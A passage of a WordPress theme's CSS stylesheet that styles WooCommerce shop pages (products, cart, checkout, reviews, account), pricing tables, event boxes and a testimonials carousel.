	font-size: 11px;
	border-radius: 0em;
}
.summary .clear{
	display: none;
}

.single .main-holder #content div.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"]:before {
   content: '\e81c';
   font-family: "tm-labpeak-icons";
   margin-right: 5px;
}
.single .main-holder #content div.product div.thumbnails a{
	width: 70px;   
}
.woocommerce .themetechmount-single-product-info .product_meta .sku_wrapper{  
	margin-right: 10px;
}
.woocommerce .themetechmount-single-product-info .product_meta>span {
	display: block;
	width: 100%;
	padding-bottom: 7px;
}
.woocommerce .themetechmount-single-product-info .product_meta .posted_in{  
	margin-right: 30px;
}
.woocommerce .product_meta .posted_in a{
	text-transform: none;	
}
.single .main-holder div.product form.cart div.quantity {   
	margin: 0 10px 0 0;
}
.woocommerce .quantity .qty {
	height: 41px;
	width: 5.2em;
}
.single .main-holder div.product form.cart .woocommerce-grouped-product-list-item div.quantity {
	margin-left: 5px;
	padding-top: 1px;
	padding-bottom: 5px;
}
/*** Woocemmerce Tab ***/
.single .main-holder div.product .woocommerce-tabs ul.tabs li:after, 
.single .main-holder div.product .woocommerce-tabs ul.tabs li:before{
	display: none;
}
.single .main-holder div.product .woocommerce-tabs ul.tabs li {
	margin: 0 4px;
}
.single .main-holder div.product .woocommerce-tabs ul.tabs li:first-child {
	margin-left: 0px;
}
.single .main-holder div.product .woocommerce-tabs ul.tabs li:last-child {
	margin-right: 0px;
}
.single .main-holder div.product .woocommerce-tabs ul.tabs:before,
.single .main-holder div.product .woocommerce-tabs ul.tabs li{
	border: none;
}
.single .main-holder div.product .woocommerce-tabs ul.tabs {
	padding: 0;
	margin: 0;
	margin-bottom: 30px;
	overflow: visible;
}
.single .main-holder #reviews #comments h2 {
	clear: none;
	margin-bottom: 15px;
}
.single .main-holder #reviews #comments ol.commentlist li .comment-text {
	border-radius: 0;
}
.single .main-holder #content div.product .woocommerce-Reviews .star-rating{    
	float: right;
	width: 7.4em;
}
.single .main-holder #content div.product .woocommerce-tabs .panel h2{
	margin-bottom: 15px;
}
.up-sells.products h2,
.single .main-holder .related.products h2 {
	font-size: 26px;
	line-height: 35px;
	padding-bottom: 10px;
}
.single .main-holder #content div.product .woocommerce-tabs .panel h2{
	font-size: 23px;
}
.single .main-holder #content div.product .woocommerce-tabs .panel{
	-webkit-box-shadow: none;
	box-shadow: none;
	background-color: #fff; 
	margin-bottom: 0;	
}
.woocommerce-Reviews .select2-container{
	width: 154px !important;
}
.single .main-holder .summary form.cart{
	 margin-bottom: 12px;
}
/*** Woocemmerce Cart Page ***/
.main-holder .site #content table.cart td.actions .input-text {
	width: 150px;
}
.woocommerce-shipping-fields h3,
.woocommerce-billing-fields h3,
.woocommerce-additional-fields h3,
h3#order_review_heading,
.cross-sells h2,
.cart_totals h2{
	margin-bottom: 15px;
	font-size: 24px;
}
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button{
	display: block;
}
.woocommerce form .form-row label{
	font-weight: normal;
}
.woocommerce form .form-row .input-checkbox {
	position: static;
}
.main-holder .site .cart-collaterals{
	margin-top: 60px;
	margin-bottom: 35px;
}
.woocommerce-checkout h3#order_review_heading {
	margin-bottom: 0px;
	margin-top: 15px;
}
.woocommerce-checkout .woocommerce-checkout-review-order {
    margin-bottom: 50px;	
}
/*** Woocemmerce Sidebar ***/
.woocommerce ul.cart_list li{
	padding: 8px 0;
}
.woocommerce .widget_shopping_cart .total, 
.woocommerce.widget_shopping_cart .total{
	padding: 12px 0 10px;
}

.woocommerce .widget_recent_reviews ul.product_list_widget li .star-rating,
.woocommerce .widget_top_rated_products ul.product_list_widget li .star-rating{
	width: auto;
	margin: 0;
}
.woocommerce ul.product_list_widget li img {
	width: 50px;
}
.woocommerce .widget_price_filter .ui-slider-horizontal{
	height: 4px;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	top: -5px;
}
.woocommerce ul.cart_list li a, 
.woocommerce ul.product_list_widget li a {
	font-weight: 500;
}
.woocommerce .widget_layered_nav ul li {
	padding: 0 0 12px;   
}
.woocommerce .widget_price_filter .price_slider_amount {
	margin-top: 38px;
}

.woocommerce .widget_price_filter .price_slider_amount {
	text-align: left;
}

/*** My wishlist ***/
.woocommerce .wishlist_table td.product-add-to-cart a{
	color: #fff;
	padding: 10px 0px;
}
.woocommerce table.shop_table {
	border-color: #ededed;
	border-radius: 0px;
	margin-top: 30px;
}
.woocommerce-cart .main-holder table.shop_table {
	margin-top: 0px;
}
.woocommerce table.wishlist_table {
	font-size: inherit;
	background-color: #fff;
	border: none;
}
.tm-wrap-addto {
	display: inline-block;
}
.tm-product-overlay {
	position: absolute;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
	visibility: hidden;
	opacity: 0;
	transition: all 250ms ease-out;
	background-color: #343538;
}
.main-holder .site-content ul.products li.product:hover .tm-product-overlay {
	opacity: .3;
	visibility: visible;
}
.main-holder .site-content ul.products li.product a img {
	margin: 0 0 0em;
	-webkit-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
.main-holder .site-content ul.products li.product:hover a img {
	-webkit-transform: scale(1.1,1.1);
	-moz-transform: scale(1.1,1.1);
	-ms-transform: scale(1.1,1.1);
	-o-transform: scale(1.1,1.1);
	transform: scale(1.1,1.1);
	-webkit-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
.main-holder .site-content ul.products li.product .price {
	margin-top: 0px;
}
.woocommerce .price .woocommerce-Price-amount {
	font-size: 15px;
	font-weight: normal;
}
.woocommerce-error, .woocommerce-info, .woocommerce-message {
	background-color: #f5f9fd;
}
.single-product .woocommerce-error, .single-product .woocommerce-info, .single-product .woocommerce-message {
	margin-bottom: 55px;
}
.main-holder .site-content .widget_price_filter .price_slider_wrapper .ui-widget-content {
	background-color: #e0e0e0;	
}
.main-holder .site-content .widget_shopping_cart .cart_list li a.remove,
.main-holder .site-content .woocommerce.widget_shopping_cart .cart_list li a.remove {
	top: 5px;
}
.woocommerce div.product form.cart .variations label {
    font-size: 15px;
    margin: 12px 0px 0px 10px;
    color: #788aaf
}
.main-holder .site-content div.product div.images .woocommerce-product-gallery__image:nth-child(n+2) {
	margin-top: 5px;
	padding: 3px;
}
.woocommerce ul.products li.product .woocommerce-placeholder {
	border: none;
}
/***  comment-form-rating ***/
#respond .comment-reply-title {
	margin: 0px 0 15px !important;
}
#respond label {
	margin: 0 0 10px !important;
	font-size: 15px;
	font-weight: 400;
}
.woocommerce #review_form #respond .form-submit{
	margin-top: 15px;
}

/*** Button font weight bold***/
.woocommerce .widget_shopping_cart a.button{
	padding: 10px 20px 11px;
	font-size: 12px;
}
.woocommerce .widget_price_filter .price_slider_amount .button{
	float: right;
	padding: 11px 22px 9px;
	margin-top: -5px;
	border-radius: 2em;
	font-size: 13px;
}
.checkout.woocommerce-checkout,
.woocommerce-cart .main-holder .cart_totals table.shop_table,
.woocommerce-cart-form {
	padding: 0px;
	background-color: #fff;
}
.main-holder .site-content ul.products li.product .tm-shop-icon a {
	font-weight: 500;
	background-color: transparent;
}
.woocommerce-lost-password .entry-content>.woocommerce,
.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register {
	background-color: #fff;
}
.woocommerce-lost-password .entry-content>.woocommerce {
	padding:30px;
}
.woocommerce table.shop_attributes td {
	padding-left: 10px;
}
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.main-holder .site .woocommerce-cart-form__contents button,
.main-holder .site .woocommerce-cart-form__contents button.button:disabled[disabled],
.main-holder .site table.cart .coupon button {
	padding: 14px 30px 15px;
	font-weight:500;
	font-size: 14px;
	border-radius: 3px;
}
.main-holder .site-content ul.products li.product.product-type-grouped .tm-shop-icon,
.main-holder .site-content ul.products li.product.product-type-external .tm-shop-icon {
	padding-left: 10px;
	padding-right: 10px;
}
.main-holder .site-content ul.products li.product.product-type-grouped .tm-shop-icon .tm-wc-add-to-cart-btn a,
.main-holder .site-content ul.products li.product.product-type-external .tm-shop-icon .tm-wc-add-to-cart-btn a{
	margin-top: 0px;
	background-color: transparent;
	color: #fff;
	padding-left: 5px;
}
.main-holder .site-content ul.products li.product.product-type-external .tm-shop-icon,
.main-holder .site-content ul.products li.product.product-type-grouped .tm-shop-icon,
.main-holder .site-content ul.products li.product.product-type-grouped .tm-shop-icon .yith-wcwl-add-to-wishlist,
.main-holder .site-content ul.products li.product.product-type-external .tm-shop-icon .yith-wcqv-button {
	display:none;
}
.woocommerce-Reviews .comment-form {
	margin-bottom: 0px;	
}
.main-holder .site-content #reviews #comments ol.commentlist {
	padding-left:0px;
}
.woocommerce .main-holder .site-content #review_form {
	padding-top:10px;
}
.woocommerce .main-holder .site-content #review_form .comment-reply-title {
	font-size: 23px;
	line-height: 27px;
	font-weight: 600;
	color: #18336c;
    display: block;
    margin: 10px 0 5px !important;
}
.single-product .main-holder .site-content span.onsale {
	left: 20px;
	top: 20px;
}
.woocommerce #reviews #comments ol.commentlist li img.avatar {
	width: 65px;
	background: #f5f9fd;
}
.single .main-holder #reviews #comments ol.commentlist li .comment-text {
	border-radius: 0;
	margin-left: 80px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
	font-size: 14px;
	color: #788aaf;
	margin-bottom: 9px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong {
	font-weight: 500;
	font-size: 16px;	
}
.woocommerce-account .woocommerce-MyAccount-navigation {
	background-color: #fff;
	position: relative;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul {
	margin:0;
	padding:0;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li a {
	color: #283d58;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li {
	border: 1px solid #eee;
	border-bottom: none;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li:last-child {
	border-bottom: 1px solid #eee;
}
.main-holder .site .woocommerce-EditAccountForm fieldset {
	margin-top: 15px;
}
.woocommerce-account .main-holder .site .woocommerce-form.woocommerce-form-login {
	margin-bottom: 80px;	
}
.woocommerce-account .main-holder .site .woocommerce-form.woocommerce-form-login  .woocommerce-form__label-for-checkbox {
	padding-left: 10px;
}
.checkout.woocommerce-checkout {
	margin-bottom: 35px;
}
.woocommerce .main-holder #content div.product .entry-summary .add_to_wishlist:before {
	content: '\E838';
	font-family: "tm-labpeak-icons";
	margin-right: 5px;
}
.single .main-holder #content div.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"]:before {
	content: '\e81c';
	font-family: "tm-labpeak-icons";
	margin-right: 5px;
}
.single .main-holder #content div.product .entry-summary div.yith-wcwl-add-to-wishlist {
	display: inline-block;
}
.woocommerce .yith-quick-view-content div.product form.cart div.quantity {
	margin-right:8px;
}
.main-holder #content.site-content div.product form.cart table.variations td {
	padding: 15px 10px;	
	display: table-cell;
}
.main-holder #content.site-content div.product form.cart table.variations tr:first-child .select2-container {
	width:100% !important;
} 
.main-holder #content.site-content div.product form.cart table.variations tr:last-child td.value {
	padding-bottom:0px;
} 
.main-holder #content.site-content div.product form.cart table.variations tr:first-child td {
	padding-top:15px;
} 
.woocommerce div.product form.cart .variations td.label {
	padding-right: 1em;
	width: 85px;
}
.main-holder #content.site-content div.product form.cart table.variations td.value {
	padding-right:35px;
}
.woocommerce .themetechmount-single-product-info .product_meta .sku_wrapper {
	font-weight: 500;
}
.woocommerce .themetechmount-single-product-info .product_meta .sku_wrapper .sku {
	font-weight: 400;
}
.woocommerce-account .woocommerce-MyAccount-content button,
.woocommerce form.checkout_coupon button{
	border-radius: 3px;
	font-size: 13px;
	font-weight: 500;
	padding: 12px 30px 12px;
}
.single-product.woocommerce .price .woocommerce-Price-amount {
	font-size: 20px;
}
.woocommerce-checkout .select2-container--default .select2-selection--single,
.woocommerce-checkout .select2-dropdown {
	background-color: #fff;
}
.woocommerce div.product form.cart .group_table td {
	vertical-align: middle;
	padding-bottom: 0px;
}
.woocommerce table.shop_attributes th,
.woocommerce div.product form.cart .group_table td label,
.woocommerce div.product form.cart .variations label {
	font-weight: 500;	
}
.main-holder #content.site-content div.product .single_variation_wrap .woocommerce-variation-price{
	padding-bottom: 15px;	
}
.woocommerce .woocommerce-form-login .woocommerce-form-login__submit {
	border-radius: 2em;	
	padding: 10px 25px;	
}
.woocommerce .lost_reset_password .woocommerce-Button {
	border-radius: 2em;	
}
.woocommerce .woocommerce-form-login .woocommerce-form-login__submit:hover {
	color:#fff;
}
/* product_list_widget */
.woocommerce ul.product_list_widget li .star-rating {
	float: none;
	margin-bottom: 8px !important;
}
.woocommerce ul.product_list_widget li img {
	width: 80px;
	float: left;
	margin-left: 0;
	margin-right: 15px;
}
.woocommerce ul.product_list_widget li a{
	padding-bottom: 6px;
}
.woocommerce div.product .select2-container--default .select2-selection--single {
    background-color: transparent;
}
/* woocommerce-tabs */
.woocommerce div.product .woocommerce-tabs ul.tabs li {
	 margin-right: 8px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
    position: relative;
    top: 1px;
    display: block;
    float: left;
    font-size: 15px;
    font-weight: 600;
    line-height: 24px;
    cursor: pointer;
    padding: 12px 30px 12px;
    transition: all 500ms ease;
    border-radius: 0;
    background-color: #f5f9fd;
    border: 1px solid #eaeff5;
    color: #18336c;
    text-transform: capitalize;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:before {
	opacity: 1;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
	margin: 0;
	padding: 0;
	border: none;    
	background: none;
	border-radius: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:hover a,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
	color: #18336c;
	background: #ffffff !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a:before {
	position: absolute;
	content: '';
	left: 0px;
	top: -1px;
	width: 100%;
	height: 3px;
	opacity: 0;
	background-color: #0b0c26;
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
	padding: 0px !important;
	margin: 0px 0 0px !important;
	border: none !important;
	line-height: 0;
}
.woocommerce div.product .woocommerce-tabs .panel{
	background: #fff !important;
	margin-top: 0px;
	padding: 30px;
	border: 1px solid #eaeff5;
	border-radius: 0;
	margin-top: -1px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce div.product .woocommerce-tabs ul.tabs:before{
	display: none;
	border: none;
}
.woocommerce-Tabs-panel h2{
	font-size: 20px;
	margin-top: 0;
	line-height: 28px;
}
#add_payment_method #payment,
.woocommerce-cart #payment,
.woocommerce-checkout #payment {
	background: #f5f9fd;
	border-radius: 0px;
}
#ship-to-different-address .woocommerce-form__label-for-checkbox {
    margin-top: 0;
    margin-bottom: 0;
}
.woocommerce .shipping_address .form-row .select2-container {
    width: 100%!important;
}
#ship-to-different-address #ship-to-different-address-checkbox {
    margin-top: 10px;	
}

/*** 

====================================================================
	Pricing table 
====================================================================
*/
.themetechmount-ptables-w {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	align-items: flex-start;
}
.themetechmount-ptables-w .ttm-pricetable-column-w   {
	-webkit-flex: 1 1 auto; /* Safari 6.1+ */
	-ms-flex: 1 1 auto;
	flex: 1 1 auto;
}
.themetechmount-ptables-w .ttm-pricetable-column-w {
   -webkit-border-radius: 0;
	-webkit-background-clip: padding-box;
	-moz-border-radius: 0;
	-moz-background-clip: padding;
	border-radius: 0;
	background-clip: padding-box;
	position: relative;
	-webkit-transition: all 0.4s ease;
	-moz-transition: all 0.4s ease;
	-o-transition: all 0.4s ease;
	transition: all 0.4s ease;
	overflow: hidden;
	padding: 37px 15px 25px 15px;
	margin-left:15px;
	margin-right:15px;
}
.themetechmount-ptables-w .ttm-pricetable-column-w:first-child {
	margin-left:0px;
}
.themetechmount-ptables-w .ttm-pricetable-column-w:last-child {
	margin-right:0px;
}
.themetechmount-ptables-w .ttm-pricetable-column-w {
    background-color: #fff;
    box-shadow: 0 0px 10px rgba(3, 27, 78, 0.04);
}
.ttm-pricetable-column-inner.tm-currency-before {
	position: relative;
	padding: 0px 7px;
	text-align: center;
	margin-bottom: 20px;
	display: block;
}
.themetechmount-ptables-w .ttm-pricetable-column-w:hover {
    -webkit-transform: translateY(-5px);
    transform: translateY(-5px);
    background-color: #f5f9fd;
    box-shadow: 0 0px 10px rgba(3, 27, 78, 0.04);
}
.tm-ptablebox .tm-ptablebox-content {
	background: #f5f9fd;
}
.ttm-pricetable-column-w:hover .tm-vc_btn3-container.tm-vc_btn3-inline,
.ttm-pricetable-column-w:hover .tm-ptablebox-content {
	background: #fff;
}
.tm-ptablebox .tm-vc_btn3-container.tm-vc_btn3-inline,
.tm-ptablebox .tm-ptablebox-content {
	transition: all 0.3s ease;
}
.tm-ptablebox-style-1 .tm-ptablebox-features .tm-feature-lines,
.tm-ptablebox.tm-ptablebox-style-1 {
	 text-align: center;
}
.tm-ptablebox-title {
	font-size: 20px;
	line-height: 30px;
	color: #2a2a2a;
}
.ttm-ptablebox-price-w {
	position:relative;
	display: inline-block;
	margin-top: 40px;
	margin-bottom: 0px;
}
.tm-ptablebox-price,
.tm-ptablebox-frequency,
.tm-ptablebox .tm-ptablebox-cur-symbol-after,
.tm-ptablebox .tm-ptablebox-cur-symbol-before {
	display: inline-block;
}
.tm-ptablebox .tm-ptablebox-cur-symbol-after,
.tm-ptablebox .tm-ptablebox-cur-symbol-before {
	font-size: 26px;
	font-weight: 700;
	color: #004b8d;
}
.tm-ptablebox .tm-ptablebox-price {
	font-size: 49px;
	line-height: 40px;
	font-weight: 700;
	color: #18336c;
}
.tm-ptablebox .tm-ptablebox-cur-symbol-before {
	position: absolute;
	bottom: 4px;
	left: -3px;
}
.tm-ptablebox .tm-ptablebox-frequency {
	position: relative;
	font-size:20px;
	font-weight: 700;
}
.tm-currency-before .tm-ptablebox-price {
	padding-left:15px
}
.tm-currency-after .tm-ptablebox-price {
	margin-left: -3px;
}
.tm-ptablebox-features .tm-feature-lines {
	list-style-type:none;
	margin: 0;
	padding: 12px 0px 10px 0px;
}
.tm-ptablebox-features .tm-feature-lines li {
	padding: 0;
	margin: 0;
	padding-top: 12px;
	border-bottom: 1px solid #eaeff5;
	padding-bottom: 11px;
}
.tm-ptablebox-features .tm-feature-lines li:last-child{
	border-bottom:none;
}
.tm-ptablebox .tm-sbox-icon-wrapper {
	font-size: 30px;
	line-height: 73px;
	display: inline-block;
	position: absolute;
	background-color:##182333;
	width: 75px;
	height: 75px;
	border-radius: 50%;
	left: 50%;
	right: 50%;
	color: #fff;
	margin-left: -36px;
	bottom: -37px;
	border: 2px solid #fff;
}
.tm-ptablebox .tm-ptablebox-title h3 {
	font-size: 28px;
    line-height: 28px;
    font-weight: 600;
}
.tm-ptablebox .tm-ptablebox-desc {
	margin-top: -9px;
	padding-bottom: 20px;
}
.tm-ptablebox .tm-ptablebox-features {
	position: relative;
	padding: 5px 35px 10px;
}
.tm-ptablebox .tm-ptablebox-frequency:before {
	content: '/ ';
}
.tm-ptablebox .themetechmount-ptable-main {
	display:block;
	position:relative;
}
.tm-ptablebox-featured-col .tm-ptablebox .tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-outline {
	border-color: transparent;
}
.tm-ptablebox .tm-vc_btn3-container.tm-vc_btn3-inline {
   display: block;
	background-color: #f5f9fd;
	margin-top: 20px;
	padding-top: 20px;
	padding-bottom:20px;
	margin-bottom: 20px;
}
.tm-ptablebox-featured-col .tm-ptablebox .tm-vc_btn3-container.tm-vc_btn3-inline .tm-vc_btn3:hover {
    background-color: #18336c;	
}
.tm-ptablebox-featured-col .tm-ptablebox .tm-vc_btn3-container.tm-vc_btn3-inline .tm-vc_btn3 {
	color:#fff;
}
.tm-ptablebox .tm-vc_btn3-container.tm-vc_btn3-inline .tm-vc_btn3 {
	padding-left: 48px;
	padding-right: 48px;   
}
.tm-ptablebox-featured-col .tm-ptablebox .tm-vc_btn3.tm-vc_btn3-color-grey,
.tm-ptablebox .tm-vc_btn3.tm-vc_btn3-color-grey:hover {
	color:#fff;
}
.tm-ptablebox-featured-col .tm-ptablebox .tm-vc_btn3.tm-vc_btn3-color-grey:hover,
.tm-ptablebox .tm-vc_btn3.tm-vc_btn3-color-grey:hover {
	background-color:#1a1d22;
}
.ttm-pricetable-column-w.tm-ptablebox-featured-col {
	overflow: visible;
}
.ttm-pricetable-column-w .ttm-featured-title {
	position: absolute;
	top: -46px;
	left: 0px;
	right: 0px;
	text-align: center;
	font-weight: 700;
	font-size: 15px;
	width: 100%;
	color: #fff;
	padding: 10px 15px;
	background-color: #1a1d22;
}
.ttm-pricetable-column-w .ttm-featured-title i {
	margin-right: 10px;
}


/* event box */
.themetechmount-box-events .themetechmount-meta-date{
	position: absolute;
	top: 40px;
	left: 20px;
	z-index: 2;
	width: 70px;
	height: 70px;
	border-radius: 3px;
}
.themetechmount-events-box-view-top-image.themetechmount-box-events .themetechmount-meta-date{
	top: 20px;
	width: 60px;
	height: 60px;
	border-radius: 0px;
}
.themetechmount-box-events .themetechmount-meta-date.tm-md-event{
	width: 120px;
}
.themetechmount-meta-date.tm-md-event .date-sep,
.themetechmount-meta-date.tm-md-event .themetechmount-event-meta-dtend,
.themetechmount-meta-date.tm-md-event .themetechmount-event-meta-dtstart {
	float:none;	
}
.themetechmount-box-events .themetechmount-meta-date.tm-md-event .themetechmount-event-date {
	padding: 10px 12px 10px 9px;
}
.themetechmount-box-events .themetechmount-meta-date.tm-md-event .date-sep {
   padding: 0px;
}
.themetechmount-box-events .themetechmount-meta-date .themetechmount-event-date {
	text-align: center;
	width: 100%;
	position: relative;
	color: #fff;
	z-index: 2;
	font-weight: 500;
	font-size: 30px;
	top: 0;
	left: 0;
	border-radius: 0;
	display: block;
	text-transform: uppercase;
	padding: 7px 10px 10px 15px;
	display:table;
}
.themetechmount-box-events .themetechmount-meta-date .themetechmount-event-date .entry-month{
	font-size: 15px;
	line-height:24px;
	display: block;
	font-weight: normal;
}
.date-sep,
.themetechmount-event-meta-dtend,
.themetechmount-event-meta-dtstart {
	display: table-cell;
	float: left;
}
.date-sep {
	padding: 8px 12px;
}
.themetechmount-box-events .themetechmount-meta-details,
.themetechmount-box-events .themetechmount-meta-details a,
.themetechmount-box-events .themetechmount-meta-details i {
	font-size: 14px;	
}
.themetechmount-box-events div.themetechmount-box-meta.themetechmount-events-meta:last-child {
	padding-bottom: 20px;
}
.themetechmount-box-events .tribe-events-vanue {
	display: block;
	width: 100%;
	clear: both;
	border-top: 1px solid rgba(201, 201, 201, 0.39);
	padding-top: 12px;
	margin-top: 30px;
	font-size: 15px;
}
.themetechmount-box-events .themetechmount-event-meta-dtend {
	position:relative;
	padding-left:22px;
}
.themetechmount-box-events .themetechmount-event-meta-dtend:before {
	content: "";
	height: 16px;
	width: 1px;
	background-color: rgba(0,0,0,.09);
	display: block;
	position: absolute;
	left: 10px;
	top: 4px;
}

.tm-normal-buttonfont a {
	font-weight:400;
}
.themetechmount-box-events .event-box-content {
	padding: 25px 25px 25px;
	background-color: #fff;
}
.themetechmount-boxes-view-carousel .tm-box-col-wrapper .themetechmount-box-events .event-box-content {
	margin-bottom:10px;
}
.themetechmount-boxes-events.themetechmount-boxes-centermode.themetechmount-boxes-col-one .event-box-content {
	opacity: 0;
	right: 30px;
	bottom: -75px;
	max-width: 300px;
	padding: 24px 30px 34px;
	position: absolute;
	visibility: hidden;
	-webkit-transform: scale(0.8);
	-ms-transform: scale(0.8);
	transform: scale(0.8);
	background-color: #ffffff;
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	-webkit-box-shadow: 0 5px 30px 5px rgba(0, 0, 0, 0.1);
	box-shadow: 0 5px 30px 5px rgba(0, 0, 0, 0.1);
}
.themetechmount-boxes-col-one .tm-box-col-wrapper.slick-active .themetechmount-box-events .event-box-content {
	opacity: 1;
	visibility: visible;
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
}
.themetechmount-boxes-events.themetechmount-boxes-view-carousel.themetechmount-boxes-col-one.tm-boxes-carousel-arrows-side .slick-arrow {
	margin-top: -40px;	
}
.themetechmount-box-events .event-box-content .themetechmount-event-meta-item span.sep{
	display:none;
}
.themetechmount-box-events .event-box-content .themetechmount-meta-details i {
	padding-right: 6px;
	float:left;
	padding-top:7px;
}
.themetechmount-box-events .event-box-content .tribe-events-vanue i {
   padding-right: 6px;
	padding-left: 2px;

}
.themetechmount-box-events .event-box-content .themetechmount-eventbox-footer {
	padding-top: 28px;	
}

.themetechmount-events-box-view-top-image-details .themetechmount-post-readmore a,
.themetechmount-box-events .event-box-content .themetechmount-eventbox-footer a {
	display: inline-block;
	position: relative;
	color: #fff;
	border: 1px solid transparent;
	padding: 7px 27px 8px;
	background-color: #0e385e;
	border-radius: 0px;
	font-size: 14px;
	font-weight: 500;
}
.themetechmount-meta-details {
	padding-bottom:3px;
}
.ttm-services-styleone .wpb_single_image .vc_figure {
	z-index: -1;
}
.themetechmount-box-events .tribe-events-vanue,
.tm-row .themetechmount-box-events .event-box-content .themetechmount-meta-details,
.tm-row .themetechmount-box-events .themetechmount-meta-details a {
	color: #8093a8;
}
.themetechmount-events-box-view-top-image-details .themetechmount-box-bottom-content {
	background-color: #fff;
	padding: 15px 25px 15px;
	border: 1px solid #dfdfdf;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
.themetechmount-events-box-view-top-image-details .tribe-events-vanue {
	padding-top: 15px;
}
.themetechmount-events-box-view-top-image-details .themetechmount-eventbox-footer {
	margin-top: 20px;
	margin-top: 20px;
	border-top: 1px solid #e4e7e8;
	padding-left: 25px;
	margin-left: -25px;
	margin-right: -25px;
	padding-top: 14px;
	font-size: 15px;
	font-weight: 500;
}
.themetechmount-events-box-view-top-image-details .themetechmount-meta-date {
	position: relative;
	top: 0px;
	left: 0px;
	border-radius: 50%;
	margin-top: -50px;
	margin-bottom: 18px;
}
.themetechmount-events-box-view-top-image-details .themetechmount-meta-date .themetechmount-event-date {
	padding: 12px 10px 10px 20px;
	vertical-align: middle;
	font-size: 27px
}
.themetechmount-box-events .tribe-events-vanue i {
	padding-right: 2px;
}
.themetechmount-events-box-view-top-image-details .themetechmount-meta-date .themetechmount-event-date .entry-month {
	font-size: 14px;
	line-height: 24px;
}
.themetechmount-events-box-view-top-image-details .themetechmount-eventbox-footer a:after {
	font-family: "tm-labpeak-icons";
	content: '\e826';
	font-style: normal;
	font-weight: 400;
	speak: none;
	display: inline-block;
	text-decoration: inherit;
	width: 1em;
	margin-right: .2em;
	text-align: center;
	font-variant: normal;
	text-transform: none;
	line-height: 1em;
	margin-left: .2em;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	margin-left: 5px;
}
.themetechmount-events-box-view-top-image-details:hover .themetechmount-box-bottom-content {
	background-color: #fff;
	-webkit-box-shadow: 0px 0px 15px 0px rgba(40, 61, 88, 0.2);
	box-shadow: 0px 0px 15px 0px rgba(40, 61, 88, 0.2);
}
.themetechmount-events-box-view-top-image-details .tm-tribe_events-featured-wrapper {
	overflow:hidden;
}
.themetechmount-events-box-view-top-image-details:hover .tm-tribe_events-featured-wrapper img {
	transform: scale(1.05);
}
.themetechmount-events-box-view-top-image-details .tm-tribe_events-featured-wrapper,
.themetechmount-events-box-view-top-image-details .tm-tribe_events-featured-wrapper img {
	-webkit-transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;
}


/*** Testimonials One Colume Carsoul ***/

.testimonial_wrapper {
	position:relative;
}
.testimonial_wrapper .themetechmount-box-desc {   
	border: none;
	text-align: left;
}
.slick_testim_info {
	padding-bottom: 21px;
}
.slick_testim_info p {
	line-height: 27px;
	font-size: 18px;
	font-style: italic;
}
.testimonials-nav {
	max-width: 330px;
	overflow: hidden;	
	margin-bottom: 48px !important;
}
.testimonials-nav .nav_item_wrap {
	padding: 0;
	margin: 0 5px;
	width: 92px;
	outline: none;
	float: left;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-nav .slick-list {
	padding-left:0px !important;
}
.testimonial_item,
.testimonial_nav_info {
	transition: all 400ms;
	-webkit-transition: all 400ms;
}
.slick-center .testimonial_item,
.testimonials-nav {
	margin: 0 auto;
}
.themetechmount-boxes-view-slickview.themetechmount-boxes-col-one .testimonial_item{
	margin-left: 0px;
	margin-right: 0px;
	position: relative;
}
.themetechmount-boxes-view-slickview.themetechmount-boxes-col-one .testimonial_item .themetechmount-box-title{
	position: relative;
	width: 150px;
	left: -39px;
}
.slick-center .testimonial_nav_info {
	margin-left: 0;
	margin-right: 0;
}
.testimonial_item h6 {
	margin-bottom: 5px;
}
.testimonial_item span {
	display: block;
	line-height: 20px;
}
.testimonial_item .themetechmount-author-name{
	font-size: 17px;
	font-weight: bold;
	margin-bottom: 0px;
	text-transform: uppercase;
}
.testimonial_item .themetechmount-box-footer{
	font-size: 14px;
	font-weight: normal;
	font-style: italic;
	color: #888888;
}
.testimonial_item h6,
.testimonial_item .themetechmount-box-title h3,
.testimonial_item .themetechmount-box-title span {
	opacity: 0;
	visibility: hidden;
	transition: all 400ms;
	-webkit-transition: all 400ms;
}
.slick-center .testimonial_item h6,
.slick-center .testimonial_item h3,
.slick-center .testimonial_item span {
	opacity: 1;
	visibility: visible;
}
.themetechmount-box-view-default .testimonial_wrapper .themetechmount-box-desc{
	background: none;
